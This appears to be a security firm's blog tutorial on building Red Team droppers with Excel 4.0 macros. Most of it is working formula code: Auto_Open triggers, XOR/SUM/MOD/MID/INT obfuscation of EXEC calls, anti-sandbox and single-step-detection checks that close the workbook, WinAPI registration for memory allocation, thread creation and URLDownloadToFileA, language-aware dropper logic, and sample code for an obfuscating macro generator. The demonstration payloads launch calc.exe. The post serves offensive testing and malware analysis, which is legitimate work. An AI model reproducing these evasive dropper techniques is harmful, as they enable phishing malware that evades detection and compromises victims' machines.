The first step in Excel 4.0 for Red Team
As Excel 4.0 is becoming more popular, more and more attackers use it in phishing campaigns. In this blog post, we will dive into the topic of Excel 4.0 macros and learn about techniques that are useful during Red Team and analysis. Additionally, we will present to you our new tool that will assist you in creating Excel 4.0 macros.
Excel 4.0 was introduced in 1992 and I first heard about it in 2018 on the outflank blog. Since then, at STM Cyber, we have had many opportunities to use this technology during Red Team.
From the perspective of writing droppers, the most important things are:
- obfuscation;
- trigger functions such as auto open;
- sandbox detection;
- the ability to download and run code;
- architecture and excel language discovery.
Hello calc.exe !
Let's start by creating a simple macro to run the calculator:
- Run Excel and create a new workbook.
- Right-click "Sheet1" at the bottom of your screen and click "Insert".
- Next, select "MS Excel 4.0 Macro" and click "OK".
- A new worksheet "Macro1" has been created. You can enter formulas in this special worksheet. If you're familiar with VBA macros then you can see first very important difference. Excel 4.0 macros are stored in a special macro sheet, not in the vbaProject.bin file.

Enter the following formulas:
=EXEC("calc.exe")
=HALT()
To test it, right-click on the cell that contains the EXEC formula and choose "Run"->"Run".

Trigger functions
There are two fundamentals trigger functions: Auto_Open and Auto_Close. To use it, you have to rename the first cell of your macro. One interesting thing is that you can obfuscate the Auto_Open and Auto_Close functions by adding random characters to their end e.g. the Auto_OpenTEST function will execute when you open Excel just like Auto_Open. Moreover, these functions are case-insensitive so you can use AuTo_OpEn.

Obfuscation techniques
There are a lot of obfuscation techniques such as xor, addition, subtraction, division, multiplication, substring, etc. Of course, you can mix these techniques. Let's take a closer look at them and try to obfuscate EXEC("calc.exe") call.
But first, let me introduce some basic functions:
- CHAR(number) - returns the character specified by a number;
- CONCATENATE(text1, [text2], …) - one of the text functions, to join two or more text strings into one string;
- & operator - allows to join two string into one example: ="TEST"&"TEST2";
- FORMULA(formula_text, reference) - enters a formula in the active cell or in a reference, where reference is the address of the cell. We will use R1C1 reference style for cell addressing, where R1 is row 1 and C1 is column 1. FORMULA allows you to run Excel 4.0 functions represented as a string.

XOR example
For XOR obfuscation you can use BITXOR(number1, number2) function.
Example: (paste it in R2C1 cell)
=CONCATENATE(CHAR(BITXOR(72,117)),CHAR(BITXOR(50,119)),CHAR(BITXOR(45,117))) =CONCATENATE(CHAR(BITXOR(42,111)),CHAR(BITXOR(40,107)),CHAR(BITXOR(95,119)),CHAR(BITXOR(85,119)), CHAR(BITXOR(4,103)),CHAR(BITXOR(24,121))) =CONCATENATE(CHAR(BITXOR(2,110)),CHAR(BITXOR(7,100)),CHAR(BITXOR(79,97))) =CONCATENATE(CHAR(BITXOR(7,98)),CHAR(BITXOR(14,118)),CHAR(BITXOR(4,97)),CHAR(BITXOR(65,99)),CHAR(BITXOR(92,117))) =CONCATENATE(R2C1,R3C1,R4C1,R5C1) =FORMULA(R6C1,R7C1)

SUM example
For SUM obfuscation you can use SUM(number1, number2) function.
Example: (paste it in R2C1 cell)
=CONCATENATE(CHAR(SUM(6,55)),CHAR(SUM(27,42)),CHAR(SUM(51,37)),CHAR(SUM(6,63)),CHAR(SUM(13,54)),CHAR(SUM(8,32)),CHAR(SUM(21,13)),CHAR(SUM(1,98)),CHAR(SUM(21,76)),CHAR(SUM(19,89)),CHAR(SUM(64,35))) =CONCATENATE(CHAR(SUM(41,5)),CHAR(SUM(52,49)),CHAR(SUM(115,5)),CHAR(SUM(72,29)),CHAR(SUM(14,20)),CHAR(SUM(28,13))) =CONCATENATE(R2C1,R3C1) =FORMULA(R4C1,R6C1)

MOD example
For MOD obfuscation you can use MOD(number1, number2) function.
Example: (paste it in R2C1 cell)
=CONCATENATE(CHAR(MOD(427,366)),CHAR(MOD(347,278)),CHAR(MOD(623,535)),CHAR(MOD(634,565)),CHAR(MOD(157,90)),CHAR(MOD(543,503)),CHAR(MOD(382,348)),CHAR(MOD(345,246)),CHAR(MOD(209,112)),CHAR(MOD(275,167))) =CONCATENATE(CHAR(MOD(259,160)),CHAR(MOD(557,511)),CHAR(MOD(619,518)),CHAR(MOD(356,236)),CHAR(MOD(595,494)),CHAR(MOD(491,457)),CHAR(MOD(284,243))) =CONCATENATE(R2C1,R3C1) =FORMULA(R4C1,R6C1)

MID example
For MID obfuscation you can use MID(text, start_num, num_chars) function. In this case, take into account that quotation marks can be present in the string that you want to obfuscate. So you need to escape double quotes or replace all double quotes with CHAR(34).
Example: (paste it in R2C1 cell)
=CONCATENATE(MID("=",1,1),MID("E",1,1),MID("X",1,1),MID("E",1,1),MID("C",1,1),MID("(",1,1),CHAR(34),MID("c",1,1),MID("a",1,1),MID("l",1,1),MID("c",1,1),MID(".",1,1),MID("e",1,1),MID("x",1,1),MID("e",1,1))
=CONCATENATE(CHAR(34),MID(")",1,1))
=CONCATENATE(R2C1,R3C1)
=FORMULA(R4C1,R6C1)

INT example
For INT obfuscation you can use INT(number) function.
Example: (paste it in R2C1 cell)
=CONCATENATE(CHAR(INT("6"&"1")),CHAR(INT("6"&"9")),CHAR(INT("8"&"8")),CHAR(INT("6"&"9")),CHAR(INT("6"&"7")),CHAR(INT("4"&"0")),CHAR(INT("3"&"4")),CHAR(INT("9"&"9")),CHAR(INT("9"&"7")),CHAR(INT("1"&"0"&"8")))
=CONCATENATE(CHAR(INT("9"&"9")),CHAR(INT("4"&"6")),CHAR(INT("1"&"0"&"1")),CHAR(INT("1"&"2"&"0")),CHAR(INT("1"&"0"&"1")),CHAR(INT("3"&"4")),CHAR(INT("4"&"1")))
=CONCATENATE(R2C1,R3C1)
=FORMULA(R4C1,R6C1)

Execution environment
Excel 4.0 provides a lot of formulas that return information about the execution environment. This technique could be also used as the Antisandbox technique. Often the sandbox will have a different execution environment, so the values returned by these functions will be different.
For example =GET.WORKSPACE(42) formula checks if the computer is capable of playing sounds. If yes then returns True(1) otherwise False(0).
Let's try to obfuscate the 'e' (ASCII 101) character.
=GET.WORKSPACE(42)+-344
If playing sound is enabled then GET.WORKSPACE(42) will return 1, so we will get 1-344=-343 -> CHAR(-343 + 444)=CHAR(101) = 'e'.
If playing sound is disabled then GET.WORKSPACE(42) will return 0, so we will get 0-344=-344 -> CHAR(-344 + 444)=CHAR(100) = 'd'.
Example:
Put it in R1C1 =GET.WORKSPACE(42)+29 =GET.WORKSPACE(42)+-344 =GET.WORKSPACE(42)+123 =GET.WORKSPACE(42)+-421 =GET.WORKSPACE(42)+443 =GET.WORKSPACE(42)+-431 =GET.WORKSPACE(42)+-321 =GET.WORKSPACE(42)+-97 =GET.WORKSPACE(42)+-11 =GET.WORKSPACE(42)+2 =CONCATENATE(CHAR(R1C1+31),CHAR(R2C1+444),CHAR(R3C1-4),CHAR(R2C1+444),CHAR(R4C1+519),CHAR(R5C1-404),CHAR(R6C1+464),CHAR(R4C1+519),CHAR(R7C1+417),CHAR(R8C1+204),CHAR(R4C1+519),CHAR(R9C1+56),CHAR(R2C1+444),CHAR(R3C1-4),CHAR(R2C1+444),CHAR(R6C1+464),CHAR(R10C1+38)) =FORMULA(R11C1, R13C1)
Other obfuscation tricks
Adding noise
Malware authors often add noise to the worksheet by inserting random values in cells.
Multiple calls in one cell
Excel 4.0 allows to define multiple variables and call multiple formulas in one single cell.

Spread formulas
Another technique that makes your code difficult to analyze and obfuscates your code is to spread formulas across a sheet or across multiple sheets. When spreading formulas on the worksheet, be sure to follow the correct order of calls.
Using WinAPI
You can access WinAPI functions via REGISTER, REGISTER.ID and CALL formulas. REGISTER and REGISTER.ID function allows you to load an exported function of a DLL. CALL function allows you to call a procedure in a DLL or code resource.
Syntax:
REGISTER(module_text, procedure, type_text, function_text, argument_text, macro_type, category, shortcut_text, help_topic, function_help, argument_help1, argument_help2,…) - returns ID that you can use in CALL function in order to call imported function.
REGISTER.ID(module_text, procedure, type_text) - returns ID that you can use in CALL function in order to call imported function.
- module_text - the name of a DLL;
- procedure - the name of the exported function that you want to import;
- type_text - a string representing the types of return value and arguments of function that you want to import;
- function_text - the custom name of the function that you want to import. So it's a good place to obfuscate imported function names. You will use that name when you will want to call your imported function.
- argument_text - is text specifying the names of the arguments you want to appear in the Paste Function dialog box. Argument names should be separated by commas.
- macro_type - a type of macro, use 1 for function and 2 for commands, default is 1;
- category - specifies the function category in the Paste Function dialog box in which you want
the registered function to appear. You can use the category number or the category name
for the category. If you use the category name, be sure to enclose it in double quotation
marks. If the category is omitted, it is assumed to be 14 (User Defined). - shortcut_text
Example:
=REGISTER("User", "GetTickCount", "J", "GetTicks", , 1, 9)
=GetTicks()
# Paste this example into R1C3 cell
=REGISTER.ID("Shell32","ShellExecuteA","JJCCCJJ")
=CALL(R1C3,0,"open","C:\\Windows\\System32\\cmd.exe","/c calc.exe",0,5)
Syntax:
CALL(dll_name,function_name,type_string,arg1,…,argN)
- dll_name - the name of a DLL;
- function_name - the name of the exported function that you want to call. ;
- type_string - a string representing the types of return value and arguments of function that you want to call. You can find types here;
- arg1,…,argN - arguments of function defined in function_name.
CALL(register_id, arg1,…,argN)
- register_id - ID returned by REGISTER.ID formula;
- arg1,…,argN - arguments of function.
Example:
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\\Windows\\System32\\cmd.exe","/c calc.exe",0,5)
Useful functions
VirtualAlloc
=REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VirtualAlloc", , 1, 9)
WriteProcessMemory
=REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WriteProcessMemory", , 1, 9)
CreateThread
=REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CreateThread", , 1, 9)
RtlCopyMemory
=REGISTER("Kernel32", "RtlCopyMemory", "JJCJ", "RtlCopyMemory", , 1, 9)
QueueUserAPC
=REGISTER("Kernel32", "QueueUserAPC", "JJJJ", "QueueUserAPC", , 1, 9)
NtTestAlert
=REGISTER("Kernel32", "NtTestAlert", "J", "NtTestAlert", , 1, 9)
URLDownloadToFileA
=REGISTER("urlmon", "URLDownloadToFileA", "JJCCJJ", "URLDownloadToFileA", , 1, 9)
Antisandbox techniques
- Check the time elapsed between the execution of the formulas. If someone analyzes the instructions step by step manually, the execution time of the formulas will be longer.
R10C1 and R1C1 are references to NOW() formula output. Put your code between NOW() formulas and change time.
=NOW() =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =NOW() =IF(((R10C1-R1C1)*1000000)<3,,CLOSE(TRUE))
- Check whether or not window is hidden.
=IF(GET.WINDOW(7),,CLOSE(TRUE))
- Check if mouse is present
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
- Check whether or not we are running macros in single-step mode. If someone tries to evaluate formula by formula, it can be detected this way. It's very annoying if you put multiple formulas like that in different macro sections.
=IF(GET.WORKSPACE(31),CLOSE(TRUE),)

- Check if computer is capable of playing sounds
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
- Check if computer is capable of recording sounds
=IF(GET.WORKSPACE(43),,CLOSE(TRUE))
- Check if usable workspace width, in points is less than X
=IF(GET.WORKSPACE(13)<X,CLOSE(TRUE)
- Check if usable workspace height, in points is less than X
=IF(GET.WORKSPACE(14)<X,CLOSE(TRUE)
- Check if Excel is running on Windows:
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
- Check if document name is test.xlsm. You can check if somebody changed file name in this way. Sometimes sandboxes do that.
=IF(GET.DOCUMENT(88)<>"test.xlsm",CLOSE(TRUE),) =IF(GET.WORKBOOK(16)<>"test.xlsm",CLOSE(TRUE),)
Language independent dropper
One of the problems when writing macros in excel 4.0 is the language settings in Excel. If your national language is not English, you will probably also have a problem with it, where your clients have Excel, e.g. in Polish. Excel automatically translates the formulas to another language, but if you obfuscate some malicious formulas, they will not be translated. So when writing droppers, you will probably have to consider the two languages: English and your native language. You can use the following function to detect the language: INDEX(GET.WORKSPACE(37),1). This function returns a number corresponding to the country version of Microsoft Excel. For example, 48 is Polish.
=IF(INDEX(GET.WORKSPACE(37),1)<>48,GOTO(ADDRESS_1),GOTO(ADDRESS_2))
Exec method
You can use EXEC method to run your cmd with arguments:
=EXEC("C:\Windows\system32\cmd.exe /c calc.exe")
But an interesting alternative is to run the program and send arguments to it. You can achieve this by using the APP.ACTIVATE and SEND.KEYS functions:
- APP.ACTIVATE(title_text, wait_logical) - switches to an application. Use APP.ACTIVATE to switch to another application that is already
running or that you have started by using EXEC. - SEND.KEYS(key_text, wait_logical) - sends keystrokes to the active application just as if they were typed at the keyboard.
In this example cmd.exe will run, then the window will be changed to cmd.exe. The SEND.KEYS function will send the calc.exe command to cmd.exe. CHAR(13) in this case is equivalent to enter.
=EXEC("C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("calc.exe "&CHAR(13), TRUE)
=APP.ACTIVATE(, FALSE)
Defining variables
You can define a variable with the SET.NAME function.
Syntax:
SET.NAME(name_text, value)
- name_text - name that refers to value;
- value - value you want to store in name_text.
=SET.NAME("cmd","calc.exe")
=EXEC(cmd)
Also you can put value in the cell and pass reference to it in SET.NAME call.
Paste it in R1C1:
calc.exe
=SET.NAME("cmd",R1C1)
=EXEC(cmd)
An alternative way to define a variable is to write: name = value in the cell.
cmd="calc.exe" =EXEC(cmd)
Defining function
You can call your macro as function by defining variable pointing to start of your macro. At the end of your macro add RETURN formula.
Syntax:
RETURN(value) - ends the currently running macro and returns control to the formula that called the custom function.
- value - specifies return value.
Put it at R1C1
runcalc=R1C5
=runcalc()
Put it at R1C5
=SET.NAME("cmd","calc.exe")
=EXEC(cmd)
=RETURN()
If you want to pass arguments to your function you can do something like this:
Put it at R1C1
=SET.NAME("cmd","calc.exe")
runcalc=R1C5
=runcalc()
Put it at R1C5
=EXEC(cmd)
=RETURN
Redirect execution
ERROR
By using ERROR call you can call your macro if an error is encountered while a macro is running.
Syntax:
ERROR(enable_logical, macro_ref)
- enable_logical -is a logical value or number that selects or clears error-checking;
- macro_ref - name or a cell reference pointing to your macro
In Excel 4.0 all loops have to be ended with NEXT() formula. In this case in column 1 there is no NEXT formula so error will be returned by Excel and R1C2 cell will be called.
Run following macro from R1C1 cell.
Paste it in R1C1
=ERROR(2, R1C2)
=FOR("test",0,0,1)
Paste it in R1C2
=EXEC("calc.exe")
GOTO
GOTO formula allows to redirect macro execution to specific cell.
Syntax:
GOTO(reference)
- reference - cell reference or a name that is defined as a reference.
Run following macro from R1C1 cell.
Paste it in R1C1
=GOTO(R1C2)
Paste it in R1C2
=EXEC("calc.exe")
New tool
The STMCyber team has created an Excel 4.0 macro generator that you can use as a library to write your own generators. Basic functions:
- obfuscation: obfuscation of variables and calling formulas, adding noise, spreading formulas across the worksheet;
- adding predefined routines, e.g. RC4 decryption routine;
- translating formulas into other languages;
- detecting Excel language;
- adding sandbox detection;
- easy way to register WinAPI functions.
Sample code:
from excel4lib.macro import *
from excel4lib.macro.obfuscator import *
from excel4lib.lang import *
# Create macro and obfuscator objects
obfuscator = Excel4Obfuscator()
macro = Excel4Macro("out.csv", obfuscator)
# Define cmd to execute
cmd = macro.variable("cmd", "calc.exe")
# Change current cell to column 2 and row 1
macro.worksheet.set_current_cords(2,1)
# Add Excel 4.0 formulas
# Set language to PL
Excel4Translator.set_language("pl_PL")
pl_lang_num = 48
pl_exec = macro.formula("EXEC", cmd)
macro.formula("RETURN")
# Set language to EN
Excel4Translator.set_language("en_US")
en_exec = macro.formula("EXEC", cmd)
macro.formula("RETURN")
# Change current cell to column 1 and row 1
macro.worksheet.set_current_cords(1,1)
# Add language detection
macro.create_lang_detection(pl_lang_num, pl_exec, en_exec)
Example result:

The tool will be published soon!
